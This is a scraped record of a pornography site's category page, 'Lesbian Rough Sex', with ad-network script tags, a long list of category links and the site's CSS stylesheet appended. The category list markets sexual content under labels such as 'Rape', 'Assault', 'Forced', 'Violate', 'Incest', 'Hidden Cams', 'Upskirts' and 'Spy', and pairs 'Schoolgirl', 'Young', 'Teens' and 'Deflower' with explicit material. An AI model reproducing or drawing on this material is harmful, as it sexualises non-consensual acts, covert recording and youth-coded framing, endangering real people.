                    <div class="as-spot as-spot-2"> <!-- Additional class="as-spot-2" - for display 2-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-3"> <!-- Additional class="as-spot-3" - for display 3-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-4"> <!-- Additional class="as-spot-4" - for display 4-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-5"> <!-- Additional class="as-spot-5" - for display 5-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                </aside>
                <!-- Banners Spots END -->
                
                
                
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>All Lesbian Rough Sex Tags</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c list number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <ul class="partners">
                        
       
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British</a></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College</a></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European</a></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French</a></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German</a></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a></li>
  
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                        
                        
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="site-footer">
            <div class="content">

                <!-- Footer Logotype START -->
                <p class="logotype">
                    Lesbian<span>Rough</span>Sex <!-- Logotype Text. Use <span> for highlight some word. -->
                </p>
                <!-- Footer Logotype END -->

            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- ===================================================== -->

        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- Animation JS -->
        <script src="/assets/js/animation.js"></script>
        <!-- If you remove this, BE SURE you removed the class="animation true" from <body> at the top -->
        
        
        <!-- Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c, do not remove this file -->
        
        
        <!-- Icon Font -->
        <link href="/assets/fonts/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d40771e5a5534c9d92978990387638a5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://lesbianroughsex.com/assets/css/styles.css
body_size: 5735
content:
body, .search-input, .media-meta li a
{ background-color: rgb(25,25,25); }

.site-header, .site-header nav, .search, .thumb a, .thumb footer, .media-content, .site-footer
{ background-color: rgb(15,15,15); }

.thumb figure:after
{ background: linear-gradient(to bottom,transparent,rgb(15,15,15)); background: -webkit-linear-gradient(top,transparent,rgb(15,15,15)); }

.thumb h3 
{ color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.5); }

section header a, .as-spot, .thumb li:before, .nav a, .nav span, .partners a, .searches-list a, .media-rating a, .meta-items li:before, .media-info a, button.submit
{ background-color: rgb(35,35,35); background: linear-gradient(to bottom,rgb(55,55,55),rgb(35,35,35)); background: -webkit-linear-gradient(top,rgb(55,55,55),rgb(35,35,35)); }


body, .search-input:before, section header a, .search-input input::placeholder, .sort-section a, .footer-links a, .partners a, .searches-list a, button.submit, input, textarea, input::placeholder, textarea::placeholder
{ color: rgb(175,175,175); }

.search-input, section header a, .nav a, .nav span, .partners a, .searches-list a, .media-rating a, .meta-items li:before, .media-info a, .textarea, .input, button.submit
{ border-color: rgb(65,65,65); }

h1, h2
{ border-color: rgb(5,5,5); box-shadow: 0 1px 0 0 rgb(45,45,45); }

.highlight, .thumb li.likes, .thumb li.likes:before, .menu-btn.active, .logotype span, section header a.active, section header li.active a, .show-info.active, .search-btn.active, .nav a:before, .nav a:after, .partners a:after, .searches-list a:before, .media-rating a:before, .media-info li.val:before
{ color: rgb(216, 78, 166); }

#scroll-top, h1:after, h2:after, .nav a.active, .nav li.active a
{ background-color: rgb(216, 78, 166); background: linear-gradient(to bottom,rgb(216, 78, 166),rgb(216, 78, 166)); background: -webkit-linear-gradient(top,rgb(216, 78, 166),rgb(216, 78, 166)); color: rgb(255,255,255); }

#scroll-top, .site-header nav a.active, .site-header nav li.active a, .thumb figure:before, .nav a.active, .nav li.active a, .media::before
{ border-color: rgba(210,140,80); }

a, h1, h2, a.logotype, .search-input input, .search button, .logotype, .thumb figure:after, .show-info, .media-info li.val, button.submit, .thumb figure:before, .thumb li:before, .thumb li:after, .media::before, .menu-btn, .search-btn, .text-block span, .media-meta li button, .media-meta li a, .media-links li.val, article strong, .media-desc span, .media-desc strong, .sort-btn
{ color: rgb(225,225,225); }

.cover, .cover-2
{ background-color: rgba(0,0,0,0.6); }

.search-input, .on-thumb, .textarea, .input
{ background-color: rgba(0,0,0,0.5); background: linear-gradient(to bottom,rgba(0,0,0,0.4),rgba(0,0,0,0.6)); background: -webkit-linear-gradient(top,rgba(0,0,0,0.4),rgba(0,0,0,0.7)); color: rgb(255,255,255); }

@media all and (min-width:1020px) {
    
    .search button:hover, .show-info:hover
    { color: rgb(216, 78, 166); }
    

    .media-rating a:hover, .media-info a:hover, section header a:hover, .searches-list a:hover, .partners a:hover, .nav a:hover, button.submit:hover
    { border-color: rgb(105,105,105); }
    
    .site-header nav a:hover, .footer-links a:hover, .thumb-text a:hover h3
    { border-color: rgb(216, 78, 166); }
    

    a.logotype, section header a:hover, .partners a:hover, .searches-list a:hover, .media-info a:hover
    { color: rgb(225,225,225); }


}


.video-js :before, .video-js :after { font-family: inherit; }
@font-face{font-family:'Encode Sans'; font-weight: normal; font-style: normal; src:url(../fonts/font/EncodeSans-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Encode Sans'; font-weight: bold; font-style: normal; src:url(../fonts/font/EncodeSans-Bold.ttf) format("truetype"); font-display: swap; }



.ratio-21x9 { padding-top: 42.8571%; }
/* Ultra Wide 21:9 Ratio. Where 42.8571% - value calculating by formula (height x 100 / width) */

.ratio-16x9 { padding-top: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 { padding-top: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 { padding-top: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 { padding-top: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom { padding-top: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Encode Sans', Arial, sans-serif; text-align: center; }

:after, :before { font-family: 'Line Awesome Free'; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }

h1 { position: relative; padding-bottom: 20px; border-bottom-width: 1px; border-bottom-style: solid; font-weight: bold; font-size: 26px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h1:after { content: ''; position: absolute; bottom: 0; left: 50%; width: 120px; margin-left: -60px; height: 5px; }
h2 { position: relative; padding-bottom: 20px; border-bottom-width: 1px; border-bottom-style: solid; margin: 40px 10px 0 10px; font-size: 26px; line-height: 28px; position: relative; }
h2:after { content: ''; position: absolute; bottom: 0; left: 50%; width: 120px; margin-left: -60px; height: 5px; }


.true h2 { transform: translateY(100px); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.true h2.anim { transform: translateY(0); opacity: 1; }


.site-header { height: 50px; position: relative; z-index: 99999; }
.site-header .content { overflow: visible; position: relative; }

.logotype { margin: 0 10px; z-index: 5; overflow: hidden; font-weight: bold; text-transform: uppercase; display: inline-block; position: relative; height: 50px; line-height: 50px; font-size: 18px; }

.menu-btn { background: none; border: 0 none; position: absolute; top: 10px; left: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 26px; cursor: pointer; display: block; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active { transform: rotate(90deg); }

.site-header nav { display: none; box-shadow: 3px 3px 15px -7px rgba(0,0,0,0.6); border-radius: 0 0 4px 0; text-align: left; min-width: 180px; position: absolute; top: 50px; left: 0; overflow: hidden; padding: 0 20px 15px 20px; }
.site-header nav ul { overflow: hidden; }
.site-header nav li { margin-top: 15px; overflow: hidden; }
.site-header nav a { border-bottom: 3px solid transparent; font-weight: bold; float: left; cursor: pointer; font-size: 14px; height: 21px; line-height: 21px; text-transform: uppercase; overflow: hidden; display: block; }

.search-btn { background: none; border: 0 none; position: absolute; top: 10px; right: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 22px; cursor: pointer; display: block; }
.search-btn:before { content: '\f002'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.search-btn.active:before { content: '\f00d'; font-size: 28px; }

.search { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); position: absolute; top: 50px; right: 0; left: 0; overflow: hidden; padding: 0 10px 10px 10px; z-index: 99999; }
.search form { position: relative; overflow: hidden; }
.search-input { border-width: 1px; border-style: solid; overflow: hidden; border-radius: 4px; height: 48px; line-height: 48px; padding: 0 40px; }
.search-input:before { content: "\f002"; font-weight: 900; position: absolute; top: 11px; left: 7px; width: 30px; height: 30px; line-height: 30px; font-size: 20px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: normal; text-align: left; }
.search button { -moz-transition: color 0.3s ease; -webkit-transition: color 0.3s ease; -o-transition: color 0.3s ease; transition: color 0.3s ease; background: none; overflow: hidden; position: absolute; top: 9px; right: 7px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 24px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1860px; margin: 0 auto; }
.cover, .cover-2 { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.text-block { overflow: hidden; font-size: 16px; line-height: 24px;  }
.text-block p { overflow: hidden; padding: 20px 10px 0 10px; }
.text-block a { text-decoration: underline; }
.text-block a:hover { text-decoration: none; }

.true .text-block p { opacity: 0; transform: translateY(100px); -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; transition-delay: 0.2s; }
.true .text-block p.anim { opacity: 1; transform: translateY(0);  }

section header ul { clear: both; overflow: hidden; font-size: 0; padding: 15px 5px 0 5px; }
section header li { display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; }
section header a { border-width: 1px; border-style: solid; font-weight: bold; display: block; border-radius: 18px; height: 34px; line-height: 34px; padding: 0 13px; font-size: 14px; }


/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; padding: 0 5px; }

.thumb { overflow: hidden; display: block; width: 100%; position: relative; }
.thumb a { display: block; position: relative; overflow: hidden; margin: 20px 5px 0 5px; padding-bottom: 11px; border-radius: 0 0 4px 4px; }
.thumb figure { border-radius: 4px 4px 0 0; position: relative; overflow: hidden; width: 100%; }
.thumb figure img { border-radius: 4px 4px 0 0; position: absolute; top: 50%; left: 0; width: 100%; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; height: auto; z-index: 2; transform: translateY(-50%); }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb figure:after { content: ''; height: 72px; width: 100%; position: absolute; bottom: 0; left: 0; z-index: 3; }

.thumb h3 { position: absolute; left: 10px; right: 10px; bottom: 0; line-height: 22px; max-height: 22px; overflow: hidden; font-size: 18px; font-weight: bold; z-index: 4; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.thumb footer { overflow: hidden; padding: 11px 5px 15px 5px; margin: -4px 5px 0 5px; border-radius: 0 0 4px 4px; }
.thumb ul { overflow: hidden; height: 26px; }
.thumb li { overflow: hidden; display: inline-block; vertical-align: top; padding: 0 2px; white-space: nowrap; text-overflow: ellipsis; height: 26px; line-height: 26px; font-size: 12px; font-weight: bold; }
